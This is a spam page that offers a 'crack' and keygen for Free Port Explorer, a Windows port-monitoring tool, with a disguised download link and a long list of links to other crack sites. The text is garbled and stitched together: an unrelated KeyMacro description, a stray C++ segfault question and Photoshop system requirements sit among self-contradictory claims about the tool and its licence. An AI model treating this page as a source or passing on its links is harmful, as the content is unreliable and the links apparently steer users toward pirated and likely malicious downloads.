**Free Port Explorer Crack [Latest] 2022**



**[Download](http://evacdir.com/centaury/RnJlZSBQb3J0IEV4cGxvcmVyRnJ/?ingvar=ZG93bmxvYWR8MVhwTm01dGFueDhNVFkxTkRVMU9UY3dNbng4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA¢rino=charmed.)**

# **Free Port Explorer Crack + X64 [Updated]**

Stay alert with the small tool Free Port Explorer. The screen of the program stays minimalist and it's easy to spot open ports, used to scan the network. Most of the users are familiar with the terms port scanning, port monitoring and port statistics. But they rarely look to a program that is open and free to use. Even if you are sure that you do not need a program for a specific purpose, it's worth to take a look at this tool that is described as being simple, lightweight, portable, and easy to use. Free Port Explorer is the perfect tool for those who are looking for open ports and IP addresses of connected computers on the network. You can use it at home, at the office or during an online connection, making sure that your system is safe from online attacks. In order to access the service of Free Port Explorer, you need to download the executable file that is freely available from the Internet and use it to scan your network for opened ports. Once you start the program, you'll notice that it will ask for administrator access, but you can also go to the Options and disable this prompt. After opening the program, you will see a window that has a simple interface with three main tabs: Status, Scanned and Running. The first two tabs are just for viewing the information of the opened ports, while the third one lists the processes that are responsible for the open ports on the network. You'll also notice the two icons on the top right of the program's interface: Open and Update. With the Open icon, you can send the list of open ports to your clipboard, while the Update icon allows you to refresh the list or to open a new session. When you close the program, a summary will appear in the notification area of your system tray. It will inform you about how many ports were opened and how much data were stored. You can see the data stored in a csv file as well, which allows you to export them and use them for offline analysis. Free Port Explorer is open source software and it's freely available from the authors website, The license allows you to use and copy it, but allows you to give it away as a gift to other users. However, you can not modify or redistribute it in any form. Features of Free Port Explorer Simple interface The interface of the program is quite simple, but it offers just the basic features for scanning and monitoring ports on your system. You can

### **Free Port Explorer Crack+ Keygen Full Version For Windows [2022]**

The "KeyMacro" is a small utility for the Windows desktop that can be used to perform complex tasks within a single window. It does not require a keyboard or mouse to be used. Using KeyMacro, you can define several macros that can be later assigned to any hotkeys, and subsequently run them with the click of a mouse. KeyMacro is especially useful to perform simple tasks in the Windows desktop. In addition to hotkeys, you can create scripts to run various actions from within the "KeyMacro" window. For example, you could copy the entire contents of one folder to another location, filter out several types of files, remove old files from a folder, or perform other tasks. You can define as many scripts as you wish. The "KeyMacro" window will display each script, along with its description and actions. You can assign one script to a single hotkey or the "Alt" key, or as many as you need. Once assigned, the script is executed by using the hotkey or by pressing the "Alt" key. If you have multiple scripts assigned, the "KeyMacro" window will display them all. If you click on a script, it will be executed and the results will be displayed. You can run multiple scripts simultaneously. To create a new script, double-click in the "KeyMacro" window. When the script is saved, a description of the script will be displayed, along with its text, the commands for the hotkey or "Alt" key, and the optional arguments. KeyMacro can open or delete files and folders. To open a folder, simply click in the folder on the "KeyMacro" window. Once the folder is opened, you can filter the files inside the folder. To filter, click the field next to the filter text (Filter by Name, for example). To delete a file, click in the file on the "KeyMacro" window, and then click the Delete button. To delete a folder, simply click in the folder on the "KeyMacro" window and then click the Delete button. If the data is not important, you can delete the selected files and folders by using the Delete or Yes/No buttons on the "KeyMacro" window. In addition to its text, the "KeyMacro" window shows the actions performed. There are no sub-windows, as the program operates within one window. Once the script is executed, the 1d6a3396d6

### **Free Port Explorer Crack+ PC/Windows**

Free Port Explorer is a lightweight and portable networking utility that allows users to keep track of all open ports on their computer in a user-friendly workspace. It features just a few simple options that can be set up by all types of users, even the ones with little or no experience in such software. Portability advantages Since installation is not required, you can extract the app directory to any part of the hard disk and just click the executable to run. It is also possible to save Free Port Explorer to a USB flash disk or similar storage unit, in order to run it on any PC with minimum effort and without installing anything beforehand. Worth mentioning is that the tool does not modify Windows registry settings, nor create extra files on the disk without your consent, leaving it clean after removal. Simple and intuitive GUI The interface consists of a single window split into multiple areas, where you can monitor all ports or just the TCP, UDP, remote, listening, established, or closing down ones. Data includes the ID, protocol, local and remote address and port number, along with the status for each process. View and export information It is possible to export data to CSV format for closer examination, refresh the view, make the frame stay on top of other windows, ask Free Port Explorer to minimize to the system tray area, customize the text and background colors, as well as to use several handy tools for any selected process: Lookup, Ping, Traceroute, Statistics and Whois. In addition, you can launch Command Prompt or Notepad without leaving the interface. Evaluation and conclusion The tool leaves a minimal footprint on system resources, since it uses low CPU and RAM. There were no kind of issues throughout our evaluation, since it did not hang, crash or pop up error dialogs. Scanning the ports took a while, though. Nevetheless, Free Port Explorer comes packed with some handy options for monitoring open ports.Q: Why is this not copying the address to my array and just causing a segmentation fault? It just segfaults for some reason. The address from my array is not being copied to the object that my string is being stored in. void AddObject(char\* name, double\* val, int count, string object) $\{\}$  int main() $\{$  string name; double value; int count; AddObject(name, &value, count, "object"); cout

#### **What's New in the Free Port Explorer?**

Free Port Explorer is a lightweight and portable networking utility that allows users to keep track of all open ports on their computer in a user-friendly workspace. It features just a few simple options that can be set up by all types of users, even the ones with little or no experience in such software. Portability advantages Since installation is not required, you can extract the app directory to any part of the hard disk and just click the executable to run. It is also possible to save Free Port Explorer to a USB flash disk or similar storage unit, in order to run it on any PC with minimum effort and without installing anything beforehand. Worth mentioning is that the tool does not modify Windows registry settings, nor create extra files on the disk without your consent, leaving it clean after removal. Simple and intuitive GUI The interface consists of a single window split into multiple areas, where you can monitor all ports or just the TCP, UDP, remote, listening, established, or closing down ones. Data includes the ID, protocol, local and remote address and port number, along with the status for each process. View and export information It is possible to export data to CSV format for closer examination, refresh the view, make the frame stay on top of other windows, ask Free Port Explorer to minimize to the system tray area, customize the text and background colors, as well as to use several handy tools for any selected process: Lookup, Ping, Traceroute, Statistics and Whois. In addition, you can launch Command Prompt or Notepad without leaving the interface. Evaluation and conclusion The tool leaves a minimal footprint on system resources, since it uses low CPU and RAM. There were no kind of issues throughout our evaluation, since it did not hang, crash or pop up error dialogs. Scanning the ports took a while, though. Nevetheless, Free Port Explorer comes packed with some handy options for monitoring open ports. What are you waiting for? Get the Free Port Explorer software for Windows right now! Download FreePort Explorer -The best small and lightweight network analyzer and port scanner designed specifically for Windows. It has been tested and proven to work perfectly with Windows 10, 8.1, 8, 7 and Vista to help you keep your Windows system free from port conflicts and provide a simple tool to find out what software or hardware are using which port and why. Although not required to use Free Port Explorer, please take a look at our Mac OS and Linux alternatives to help you gain a complete insight on what's using which ports: FreePort Explorer Technical Information: End-user license terms for FreePortExplorer:

## **System Requirements:**

Mac OS X 10.6.8 or later, 2.26GB of free space 4GB RAM, 800MB of free disk space DSLR or camera capable of color RAW photos Software: Adobe Photoshop CS6 or later, Adobe Photoshop Elements 11 or later Hardware: 1.8GHz Dual Core Intel processor, 2GB RAM 30" or larger monitor To try out the tutorial and download the RAW photo, click here Step 2: Save Your Photo The

<https://praxisboerse-arbeitsmedizin.de/malpimp-crack-serial-key-free-download-3264bit/> [https://www.greatescapesdirect.com/wp-content/uploads/2022/06/Microsoft\\_NET\\_Framework\\_Repair\\_Tool.pdf](https://www.greatescapesdirect.com/wp-content/uploads/2022/06/Microsoft_NET_Framework_Repair_Tool.pdf) [https://talkotive.com/upload/files/2022/06/3Iepnhs3LCzWXPkran4v\\_07\\_670f0be1f290b15c2f9d4a1dc0c4aab0\\_file.pdf](https://talkotive.com/upload/files/2022/06/3Iepnhs3LCzWXPkran4v_07_670f0be1f290b15c2f9d4a1dc0c4aab0_file.pdf) <http://www.medvedy.cz/satellite-images-widget-crack-free-registration-code-download-2022-new/> <https://sarahebott.org/image-tile-viewer-crack-product-key-full-for-pc-updated-2022/> <https://www.goleisureholidays.com/wp-content/uploads/2022/06/lauryakr.pdf> [https://www.capitta.it/wp-content/uploads/2022/06/Fitness\\_Instructor\\_Level\\_2\\_Theory\\_\\_Exercise\\_and\\_Fitness\\_Know.pdf](https://www.capitta.it/wp-content/uploads/2022/06/Fitness_Instructor_Level_2_Theory__Exercise_and_Fitness_Know.pdf) <http://agrit.net/2022/06/araxis-merge-crack-2022-new/> <https://invertebase.org/portal/checklists/checklist.php?clid=7417> <https://xplicitnet.com/advert/jpgavi-keygen-for-lifetime-3264bit/> <http://sturgeonlakedev.ca/2022/06/07/clonepartition-with-license-key-x64/> <https://tunneldeconversion.com/easy2convert-png-to-image-crack-with-keygen-latest/> [https://beta.pinoysg.net/upload/files/2022/06/UyChU2HN2KX17g5dVtuo\\_07\\_830035d6df69b8851b432235208c6fdb\\_file.pdf](https://beta.pinoysg.net/upload/files/2022/06/UyChU2HN2KX17g5dVtuo_07_830035d6df69b8851b432235208c6fdb_file.pdf) [https://bebetter-official.com/wp-content/uploads/2022/06/Gene\\_Libraries.pdf](https://bebetter-official.com/wp-content/uploads/2022/06/Gene_Libraries.pdf) <https://www.meselal.com/bb-codes-crack-license-key-for-windows-april-2022/> [http://www.skyhave.com/upload/files/2022/06/bqA1zDJGc52vF3NuaOer\\_07\\_ba35e1c7bb5c5b165e216f2f3dd5dce4\\_file.pdf](http://www.skyhave.com/upload/files/2022/06/bqA1zDJGc52vF3NuaOer_07_ba35e1c7bb5c5b165e216f2f3dd5dce4_file.pdf) <https://wilsonvillecommunitysharing.org/primus-k-crack-free-win-mac-april-2022/> <https://imgue.info/community-code-zip-crack-free-license-key-free-download-latest/> <http://www.ventadecoches.com/easy-photo-slide-show-crack-license-keygen-2022-new/> <https://haa-sin.com/index.php/2022/06/07/advanced-pdf-encryption-remover-for-pc-updated-2022/>